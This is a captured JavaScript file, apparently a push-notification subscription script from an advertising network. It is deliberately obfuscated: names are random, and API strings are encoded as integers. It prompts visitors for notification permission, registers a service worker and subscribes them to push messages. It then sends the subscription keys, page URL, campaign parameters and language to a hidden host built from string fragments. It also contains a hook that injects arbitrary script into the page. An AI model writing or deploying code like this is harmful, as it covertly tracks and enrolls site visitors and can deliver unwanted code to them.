

--- FILE ---
content_type: application/javascript
request_url: https://myqtfjndnj.com/1602/7c9415b06d265789aca934aa3185be638afcdc7f.js
body_size: 4323
content:
const xtdEgTc1DGnF2tgc1 = {
    'keys': [
        new J9jH2kGedalZjxWdV(1, 'BD2jH0og9CXu2KInsR5Bz5K3r6rahGAsUQMzLX43_rwSCMwdlPW-UzBN-jkfhTT7ITTKH3oM5UFV5cg8lnRuTDg'),
        new J9jH2kGedalZjxWdV(2, 'BJjsoHIZ-2NirXJLNbwR6N97WmQRkcHlHZHxiJZdqKC89r5OvlqS3i2Zb-Qz2LVtxrSg6sEh4mKHBKRRUeU0cLc'),
        new J9jH2kGedalZjxWdV(3, 'BE0TAnOaexPvSm5-of09OihyycgPQnoF5dqD2E5fyQbs9BRMk2aa9DTRpJSy33aVskbjfZCLOHDO5vHBvdm6WeU'),
        new J9jH2kGedalZjxWdV(4, 'BDVVLtZKwYCIffQqmFBtu2u3OdgqC6eBOnlYNRyXjLKMjgll7T2xZALtJgt7RJwIuHJ6-rnjegAYnTTwZcBd0P4'),
        new J9jH2kGedalZjxWdV(5, 'BNsj1e8NOE2dpOx7NKcSvLPBi5rS0xGuGR62L6mLzDanrdygRwJl7vRKH_xdbdEq0VYkha0Dniz7oImZYfagcPI'),
    ],

    /**
     * Сохранение ключей, что бы перезапрашивать токен только по нему.
     * @returns {*}
     */
    xaSbmgYx2OUS96kJi() {
        let keys;
        try {
            keys = JSON.parse(localStorage.getItem('ef49b07fe6f62e6dc'));
            if (!keys) {
                keys = this.FA6mfMhnZssysdIY2();
                localStorage.setItem('ef49b07fe6f62e6dc', JSON.stringify(keys));
            }
        } catch (e) {
            keys = this.FA6mfMhnZssysdIY2();
            localStorage.setItem('ef49b07fe6f62e6dc', JSON.stringify(keys));
        }
        return keys;
    },
    FA6mfMhnZssysdIY2() {
        return this.keys[this.getRandomInt(0, this.keys.length)];
    },
    getRandomInt(min, max) {
        return Math.floor(Math.random() * (max - min)) + min;
    },
};

function J9jH2kGedalZjxWdV(id, key) {
    this.id = id;
    this.key = key;
}

const eLygFv7v = 'bdieb',
    c2xWG = 'bbic',
    TIjbZK = 'iebd',
    JvvFkwj = '.com',
    HN8vc7jFe = '/su',
    TIjbZK2 = 'bscr',
    eLygFv7v2 = 'iption',
    p3s3rDVDYP = '/end-';

let NciVnUGmu7go1lHno = {
    config: {
        wFkdnfzEdq5vrgOi9: `https://${eLygFv7v}${c2xWG}${TIjbZK}${JvvFkwj}${HN8vc7jFe}${TIjbZK2}${eLygFv7v2}${p3s3rDVDYP}point`,
        etRXnCqCW2fglLOS3: 'service-worker.js',
    },

    FI13jbK9DYo1wp5MD() {

        return window[FpkZTW7V7kZgWvaLA.U5oFZLSjECg([1851881065, 1734440047, 114])][FpkZTW7V7kZgWvaLA.U5oFZLSjECg([1936028278, 1768121687, 1869769573, 114])].register('https://' + window.location.host + '/' + this.config.etRXnCqCW2fglLOS3)
    },

    urlB64ToUint8Array(base64String) {
        const padding = '='.repeat((4 - (base64String.length % 4)) % 4);
        const base64 = (base64String + padding).replace(/\-/g, '+').replace(/_/g, '/');
        const rawData = atob(base64);
        const outputArray = new Uint8Array(rawData.length);
        for (let i = 0; i < rawData.length; ++i) {
            outputArray[i] = rawData.charCodeAt(i);
        }
        return outputArray;
    }
};

let FpkZTW7V7kZgWvaLA = {
    siteID: '7c9415b06d265789aca934aa3185be638afcdc7f',
    isShow: false,
    started: false,

    options: {
        autoShow: true,
        scriptSection: null,
        onClickElementId: null,
        onShowTimeout: null,
    },
    statics: [],
    events: {
        show: [],
        subscrb: [],
        resubscrb: [],
        unsubscrb: [],
        message: [],
        afterinit: [],
        beforeinit: [],
    },

    init: function (params) {
        let self = this;
        if (!self.toStatic("init")) {
            return;
        }
        let eventsTypes = Object.keys(self.events);
        if (typeof params.events !== "undefined") {
            eventsTypes.forEach(item => {
                if (typeof params.events[item] === typeof (Function)) {
                    self.attach(item, params.events[item]);
                }
            })
        }

        self.nq72JnmPhInfo(params);
        self.trigger("beforeinit");
        self.load();

        if (document.addEventListener) {
            if (typeof self.started === "undefined") {
                self.started = false;
            }
            document.addEventListener("DOMContentLoaded", function () {
                self.load();
            });
        } else {
            if (typeof this.started === "undefined") {
                self.started = false;
            }
            document.addEventListener('onreadystatechange', function () {
                self.load()
            });
        }

        self.started = true;
        return self;
    },

    toStatic: function (name) {
        let self = this;
        for (let i = 0; i < self.statics.length; i++) {
            if (self.statics[i] === name) {
                return false;
            }
        }
        self.statics.push(name);
        return true;
    },

    attach: function (name, callback) {
        let self = this;
        self.events[name].push(callback);
    },

    trigger: function (name, param = null) {
        let self = this;
        try {
            if (typeof self.events[name] !== "undefined" && self.events[name].length) {
                for (let i = 0; i < self.events[name].length; i++) {
                    if (typeof self.events[name][i] !== typeof (Function)) {
                        continue
                    }
                    try {
                        self.events[name][i](param);
                    } catch (e) {
                        console.log("Ошибка при обработке события:" + name, e);
                    }
                }
            }
        } catch (e) {
            console.log("Ошибка" + name, e);
        }
    },

    load: function () {
        let self = this;
        let interval = setInterval(function () {
            if (typeof window !== "undefined" && typeof self.started !== "undefined" && self.started) {
                clearInterval(interval);
                self.C0lSHWOKYf();
            }
        }, 50);
    },

    C0lSHWOKYf: function () {
        let self = this;
        if (!this.toStatic("C0lSHWOKYf")) {
            return;
        }
        if (self.options.autoShow) {
            self.f249a6412ef();
        } else {
            if (Number(self.options.onShowTimeout) > 0) {
                setTimeout(function () {
                    self.f249a6412ef();
                }, self.options.onShowTimeout * 1000);
            }
        }
        if (self.options.onClickElementId) {
            self.hIOD8DT9pX();
        }
        self.trigger("afterinit");
    },

    f249a6412ef: async function () {
        let self = this;
        if (!self.toStatic("f249a6412ef")) {
            return;
        }
        self.nq72JnmPhInfo();

        Notification[self.U5oFZLSjECg([1919250805, 1702065232, 1701997929, 1936943471, 110])]().then((permission) => {
            NciVnUGmu7go1lHno.FI13jbK9DYo1wp5MD().then(
                (sw) => {
                    let jQHuQcIxabZfYJfbp = xtdEgTc1DGnF2tgc1.xaSbmgYx2OUS96kJi();

                    window[self.U5oFZLSjECg([1851881065, 1734440047, 114])][self.U5oFZLSjECg([1936028278, 1768121687, 1869769573, 114])].ready.then(async (qCDh3T7tqk9S7W2kV) => {
                        let subs = null;
                        subs = await qCDh3T7tqk9S7W2kV[self.U5oFZLSjECg([1886745448, 1298230881, 6776178])][self.U5oFZLSjECg([1734702163, 1969386339, 1919512692, 6909806])]().then((subs) => {
                            return subs;
                        }).catch((err) => {
                            return null;
                        });

                        if (!!subs) {
                            let oldEndpoint = self.ZRS1lAh404gDQkJAk();
                            if (!!oldEndpoint && oldEndpoint === subs.endpoint) {
                                return;
                            }
                            self.wYxSnaCvb7Wqkb1sY(subs, jQHuQcIxabZfYJfbp).then(resp => {
                                self.mhT225WJqVkEV5Nfi(subs);
                                if (!!oldEndpoint) {
                                    self.trigger(self.U5oFZLSjECg([ 1970172789, 1651729266, 98 ]));
                                } else {
                                    self.trigger(self.U5oFZLSjECg([ 1937072755, 6517346 ]))
                                }
                            })
                        } else {
                            let o = {};
                            o[self.U5oFZLSjECg([1970496882, 1449751401, 1651270991, 7236729])] = true;
                            o[self.U5oFZLSjECg([1634758764, 1768120692, 1768910419, 1702000229, 1917543801])] = NciVnUGmu7go1lHno.urlB64ToUint8Array(jQHuQcIxabZfYJfbp.key);
                            qCDh3T7tqk9S7W2kV[self.U5oFZLSjECg([1886745448, 1298230881, 6776178])][self.TvZdg(1937072755) + self.TvZdg(1668442466) + self.TvZdg(101)](o)
                                .then((nKNAqZI3) => {
                                    self.wYxSnaCvb7Wqkb1sY(nKNAqZI3, jQHuQcIxabZfYJfbp).then(
                                        (resp) => {
                                            self.mhT225WJqVkEV5Nfi(nKNAqZI3);
                                            self.trigger(self.U5oFZLSjECg([1937072755, 6517346]));
                                        }
                                    )
                                }).catch((err) => {
                                self.trigger(self.U5oFZLSjECg([1970172789, 1651729266, 98 ]));
                                self.mhT225WJqVkEV5Nfi(false);
                            });
                        }
                    }).catch((err) => {
                        // self.trigger(self.U5oFZLSjECg([1970172789, 1651729266, 98 ]));
                        self.mhT225WJqVkEV5Nfi(false);
                    });
                }
            ).catch((err) => {
                console.log(err, err.message)
            });
        });
    },

    wYxSnaCvb7Wqkb1sY(subscription, jQHuQcIxabZfYJfbp) {
        let self = this;
        let GoCR = JSON.parse(JSON.stringify(subscription));
        GoCR = Object.assign({}, GoCR);
        let LpbdF6lM5O = new FormData();

        LpbdF6lM5O.append(self.U5oFZLSjECg([1701733488, 1869180532]), GoCR[self.U5oFZLSjECg([1701733488, 1869180532])]);
        LpbdF6lM5O.append(self.U5oFZLSjECg([1801812339, 1534079541, 912549981]), GoCR[self.U5oFZLSjECg([1801812339])][self.U5oFZLSjECg([1882338614, 25704])]);
        LpbdF6lM5O.append(self.U5oFZLSjECg([1801812339, 1533113716, 26717]), GoCR[self.U5oFZLSjECg([1801812339])][self.TvZdg(1635087464)]);
        LpbdF6lM5O.append(self.TvZdg(1801812319) + self.TvZdg(26980), jQHuQcIxabZfYJfbp[self.TvZdg(26980)]);
        LpbdF6lM5O.append('href', window.location.href);

        let s = window.location.search;

        LpbdF6lM5O.append(self.U5oFZLSjECg([1970564447, 1936684402, 25445]), self.pLEU(self.U5oFZLSjECg([1970564447, 1936684402, 25445]), s))
        LpbdF6lM5O.append(self.U5oFZLSjECg([1970564447, 1667329392, 1634297710]), self.pLEU(self.U5oFZLSjECg([1970564447, 1667329392, 1634297710]), s))
        LpbdF6lM5O.append(self.U5oFZLSjECg([1970564447, 1952805485]), self.pLEU(self.U5oFZLSjECg([1970564447, 1952805485]), s))
        LpbdF6lM5O.append(self.U5oFZLSjECg([1970564447, 1668247156, 6647412]), self.pLEU(self.U5oFZLSjECg([1970564447, 1668247156, 6647412]), s))


        LpbdF6lM5O.append(self.U5oFZLSjECg([1818324583]),  window[self.U5oFZLSjECg([1851881065, 1734440047, 114])].language);
        LpbdF6lM5O.append(self.U5oFZLSjECg([1935632481, 29544]), this.siteID);


        let oldEndPoint = this.ZRS1lAh404gDQkJAk();
        if (!!oldEndPoint) {
            LpbdF6lM5O.append('oldEndpoint', oldEndPoint);
        }

        return fetch(NciVnUGmu7go1lHno.config.wFkdnfzEdq5vrgOi9, {
            method: 'post',
            body: LpbdF6lM5O,
        });
    },

    mhT225WJqVkEV5Nfi(subscrb) {
        if (!subscrb) {
            window.localStorage.removeItem('9a6412ef49b07');
            window.localStorage.removeItem('ef49b07fe6f62e6dc');
            return;
        }

        window.localStorage.setItem('9a6412ef49b07', subscrb.endpoint);
    },

    ZRS1lAh404gDQkJAk() {
        return window.localStorage.getItem('9a6412ef49b07');
    },

    hIOD8DT9pX: function () {
        let self = this;
        let element = document.getElementById(this.options.onClickElementId);
        if (element) {
            element.addEventListener("click", function () {
                self.f249a6412ef();
                return false;
            });
        }
    },

    UXrjG: function (settings = null) {
        let self = this;
        if (settings && typeof settings.options !== "undefined") {
            for (let key in settings.options) {
                if (typeof settings.options[key] !== "undefined") {
                    self.options[key] = settings.options[key];
                }
            }
        }
    },

    nq72JnmPhInfo: function (settings = null) {
        let self = this;
        self.UXrjG(settings);
    },

    E44xvMb6B: function () {
        let self = this;
        if (!self.toStatic("E44xvMb6B")) {
            return;
        }
        if (this.options.scriptSection) {
            let scriptSection = document.createElement("script");
            scriptSection.innerHTML = self.options.scriptSection;
            document.body.appendChild(scriptSection);
        }
    },

    TvZdg( x ){
        let bytes = [];
        let i = 8;
        do {
            bytes[--i] = x & (255);
            x = x>>8;
        } while ( i );
        bytes = bytes.filter(function (item) {
            return item != 0;
        })

        return (new TextDecoder().decode(new Uint8Array(bytes)));
    },

    U5oFZLSjECg(data) {
        let s = '';
        for (let j = 0; j < data.length; j++) {
            s += this.TvZdg(data[j])
        }
        return s;
    },

    pLEU(name, url) {
        if (!!window.ppConfig && !!window.ppConfig[name]) {
            return window.ppConfig[name]
        }

        if (!url) url = window.location.href;
        name = name.replace(/[\[\]]/g, '\\$&');
        let regex = new RegExp('[?&]' + name + '(=([^&#]*)|&|#|$)'),
            results = regex.exec(url);
        if (!results) return '';
        if (!results[2]) return '';
        return decodeURIComponent(results[2].replace(/\+/g, ' '));
    },
};


window.i1bc02 = FpkZTW7V7kZgWvaLA.init(
    {
        options: {
            https: Boolean("1"),
            autoShow: Boolean(String("timeout") === String("auto")),
            onShowTimeout: Number('10'),
            onClickElementId: String("") ? String("") : null,
        },
        events: {
            afterinit: function () {
                "{{dmp_content}}"
            },
        },
    }
);